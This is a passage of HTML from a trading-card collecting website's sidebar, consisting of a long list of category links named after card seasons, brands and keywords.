</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title clearfix">Categories</h4>		<ul>
	<li class="cat-item cat-item-1137"><a href="https://sealedboxcards.org/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://sealedboxcards.org/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://sealedboxcards.org/category/09-10/" >09-10</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://sealedboxcards.org/category/1-0304/" >1-0304</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://sealedboxcards.org/category/1-2011/" >1-2011</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://sealedboxcards.org/category/1-2019-20/" >1-2019-20</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://sealedboxcards.org/category/1-2022/" >1-2022</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://sealedboxcards.org/category/10box/" >10box</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://sealedboxcards.org/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://sealedboxcards.org/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://sealedboxcards.org/category/1976-77/" >1976-77</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://sealedboxcards.org/category/1977-78/" >1977-78</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://sealedboxcards.org/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://sealedboxcards.org/category/1979-80/" >1979-80</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://sealedboxcards.org/category/1980-81/" >1980-81</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://sealedboxcards.org/category/1981-82/" >1981-82</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://sealedboxcards.org/category/1982-83/" >1982-83</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://sealedboxcards.org/category/1983-84/" >1983-84</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://sealedboxcards.org/category/1984-85/" >1984-85</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://sealedboxcards.org/category/1985-86/" >1985-86</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://sealedboxcards.org/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://sealedboxcards.org/category/1987-88/" >1987-88</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://sealedboxcards.org/category/1988-89/" >1988-89</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://sealedboxcards.org/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://sealedboxcards.org/category/1989-1990/" >1989-1990</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://sealedboxcards.org/category/1989-90/" >1989-90</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://sealedboxcards.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://sealedboxcards.org/category/1990-1991/" >1990-1991</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://sealedboxcards.org/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://sealedboxcards.org/category/1991-1992/" >1991-1992</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://sealedboxcards.org/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://sealedboxcards.org/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://sealedboxcards.org/category/1992-93/" >1992-93</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://sealedboxcards.org/category/1993-94/" >1993-94</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://sealedboxcards.org/category/1994-95/" >1994-95</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://sealedboxcards.org/category/1995-2015/" >1995-2015</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://sealedboxcards.org/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://sealedboxcards.org/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://sealedboxcards.org/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://sealedboxcards.org/category/1997-98/" >1997-98</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://sealedboxcards.org/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sealedboxcards.org/category/1999-00/" >1999-00</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://sealedboxcards.org/category/1999-2000/" >1999-2000</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://sealedboxcards.org/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://sealedboxcards.org/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://sealedboxcards.org/category/2000-2004/" >2000-2004</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://sealedboxcards.org/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://sealedboxcards.org/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://sealedboxcards.org/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://sealedboxcards.org/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://sealedboxcards.org/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://sealedboxcards.org/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://sealedboxcards.org/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://sealedboxcards.org/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://sealedboxcards.org/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://sealedboxcards.org/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://sealedboxcards.org/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://sealedboxcards.org/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://sealedboxcards.org/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://sealedboxcards.org/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://sealedboxcards.org/category/2013-14/" >2013-14</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://sealedboxcards.org/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://sealedboxcards.org/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://sealedboxcards.org/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://sealedboxcards.org/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://sealedboxcards.org/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://sealedboxcards.org/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://sealedboxcards.org/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://sealedboxcards.org/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://sealedboxcards.org/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://sealedboxcards.org/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://sealedboxcards.org/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://sealedboxcards.org/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://sealedboxcards.org/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://sealedboxcards.org/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://sealedboxcards.org/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://sealedboxcards.org/category/2025-26/" >2025-26</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://sealedboxcards.org/category/21-22/" >21-22</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://sealedboxcards.org/category/2total/" >2total</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://sealedboxcards.org/category/4hoops/" >4hoops</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://sealedboxcards.org/category/6-1999/" >6-1999</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://sealedboxcards.org/category/92-93/" >92-93</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://sealedboxcards.org/category/93-94/" >93-94</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://sealedboxcards.org/category/95-96/" >95-96</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://sealedboxcards.org/category/96-97/" >96-97</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://sealedboxcards.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://sealedboxcards.org/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://sealedboxcards.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://sealedboxcards.org/category/aids/" >aids</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://sealedboxcards.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://sealedboxcards.org/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://sealedboxcards.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://sealedboxcards.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://sealedboxcards.org/category/amiibo/" >amiibo</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://sealedboxcards.org/category/amonkhet/" >amonkhet</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://sealedboxcards.org/category/amouage/" >amouage</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sealedboxcards.org/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sealedboxcards.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://sealedboxcards.org/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://sealedboxcards.org/category/antiquities/" >antiquities</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://sealedboxcards.org/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://sealedboxcards.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://sealedboxcards.org/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://sealedboxcards.org/category/artbox/" >artbox</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://sealedboxcards.org/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://sealedboxcards.org/category/ashes/" >ashes</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://sealedboxcards.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://sealedboxcards.org/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sealedboxcards.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://sealedboxcards.org/category/avacyn/" >avacyn</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://sealedboxcards.org/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://sealedboxcards.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://sealedboxcards.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://sealedboxcards.org/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://sealedboxcards.org/category/banger/" >banger</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://sealedboxcards.org/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sealedboxcards.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://sealedboxcards.org/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://sealedboxcards.org/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://sealedboxcards.org/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://sealedboxcards.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://sealedboxcards.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://sealedboxcards.org/category/battlebond/" >battlebond</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://sealedboxcards.org/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://sealedboxcards.org/category/bbce/" >bbce</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://sealedboxcards.org/category/bcbm/" >bcbm</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://sealedboxcards.org/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://sealedboxcards.org/category/benchwarmer/" >benchwarmer</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://sealedboxcards.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://sealedboxcards.org/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://sealedboxcards.org/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://sealedboxcards.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://sealedboxcards.org/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://sealedboxcards.org/category/blasters/" >blasters</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://sealedboxcards.org/category/blister/" >blister</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://sealedboxcards.org/category/bloomburrow/" >bloomburrow</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://sealedboxcards.org/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://sealedboxcards.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sealedboxcards.org/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://sealedboxcards.org/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sealedboxcards.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://sealedboxcards.org/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://sealedboxcards.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sealedboxcards.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://sealedboxcards.org/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://sealedboxcards.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://sealedboxcards.org/category/breygent/" >breygent</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://sealedboxcards.org/category/brixton/" >brixton</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://sealedboxcards.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://sealedboxcards.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://sealedboxcards.org/category/buffun/" >buffun</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://sealedboxcards.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://sealedboxcards.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://sealedboxcards.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://sealedboxcards.org/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://sealedboxcards.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://sealedboxcards.org/category/caged/" >caged</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://sealedboxcards.org/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://sealedboxcards.org/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://sealedboxcards.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://sealedboxcards.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://sealedboxcards.org/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://sealedboxcards.org/category/cardsmiths/" >cardsmiths</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://sealedboxcards.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://sealedboxcards.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://sealedboxcards.org/category/cause/" >cause</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://sealedboxcards.org/category/caution/" >caution</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sealedboxcards.org/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://sealedboxcards.org/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://sealedboxcards.org/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://sealedboxcards.org/category/charizard/" >charizard</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://sealedboxcards.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://sealedboxcards.org/category/chee/" >chee</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://sealedboxcards.org/category/chiba/" >chiba</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://sealedboxcards.org/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://sealedboxcards.org/category/chilling/" >chilling</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://sealedboxcards.org/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://sealedboxcards.org/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://sealedboxcards.org/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://sealedboxcards.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://sealedboxcards.org/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://sealedboxcards.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://sealedboxcards.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://sealedboxcards.org/category/clearly/" >clearly</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://sealedboxcards.org/category/clevervision/" >clevervision</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://sealedboxcards.org/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://sealedboxcards.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://sealedboxcards.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://sealedboxcards.org/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://sealedboxcards.org/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://sealedboxcards.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://sealedboxcards.org/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://sealedboxcards.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://sealedboxcards.org/category/coneheads/" >coneheads</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://sealedboxcards.org/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://sealedboxcards.org/category/conjoined/" >conjoined</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://sealedboxcards.org/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://sealedboxcards.org/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://sealedboxcards.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://sealedboxcards.org/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://sealedboxcards.org/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://sealedboxcards.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://sealedboxcards.org/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://sealedboxcards.org/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://sealedboxcards.org/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sealedboxcards.org/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://sealedboxcards.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://sealedboxcards.org/category/cyberknight/" >cyberknight</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://sealedboxcards.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://sealedboxcards.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://sealedboxcards.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://sealedboxcards.org/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://sealedboxcards.org/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://sealedboxcards.org/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://sealedboxcards.org/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://sealedboxcards.org/category/deoxys/" >deoxys</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://sealedboxcards.org/category/depo/" >depo</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://sealedboxcards.org/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://sealedboxcards.org/category/destinies/" >destinies</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://sealedboxcards.org/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://sealedboxcards.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://sealedboxcards.org/category/diggaz/" >diggaz</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://sealedboxcards.org/category/digimon/" >digimon</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://sealedboxcards.org/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://sealedboxcards.org/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://sealedboxcards.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://sealedboxcards.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://sealedboxcards.org/category/dominaria/" >dominaria</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://sealedboxcards.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sealedboxcards.org/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://sealedboxcards.org/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://sealedboxcards.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://sealedboxcards.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://sealedboxcards.org/category/dragon-ball/" >dragon-ball</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://sealedboxcards.org/category/dragonball/" >dragonball</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://sealedboxcards.org/category/dropped/" >dropped</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://sealedboxcards.org/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://sealedboxcards.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://sealedboxcards.org/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://sealedboxcards.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://sealedboxcards.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://sealedboxcards.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://sealedboxcards.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://sealedboxcards.org/category/eevee/" >eevee</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://sealedboxcards.org/category/eiii/" >eiii</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://sealedboxcards.org/category/eldritch/" >eldritch</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://sealedboxcards.org/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://sealedboxcards.org/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://sealedboxcards.org/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://sealedboxcards.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://sealedboxcards.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://sealedboxcards.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://sealedboxcards.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://sealedboxcards.org/category/eternity/" >eternity</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://sealedboxcards.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://sealedboxcards.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://sealedboxcards.org/category/evga/" >evga</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://sealedboxcards.org/category/evolutions/" >evolutions</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://sealedboxcards.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://sealedboxcards.org/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://sealedboxcards.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://sealedboxcards.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://sealedboxcards.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://sealedboxcards.org/category/fairfield/" >fairfield</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://sealedboxcards.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://sealedboxcards.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://sealedboxcards.org/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://sealedboxcards.org/category/faves/" >faves</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://sealedboxcards.org/category/fazbear/" >fazbear</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://sealedboxcards.org/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://sealedboxcards.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://sealedboxcards.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://sealedboxcards.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://sealedboxcards.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://sealedboxcards.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://sealedboxcards.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://sealedboxcards.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://sealedboxcards.org/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://sealedboxcards.org/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://sealedboxcards.org/category/fleerflair94/" >fleerflair&#039;94</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://sealedboxcards.org/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://sealedboxcards.org/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://sealedboxcards.org/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://sealedboxcards.org/category/footy/" >footy</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://sealedboxcards.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://sealedboxcards.org/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://sealedboxcards.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://sealedboxcards.org/category/fossil/" >fossil</a>
</li>
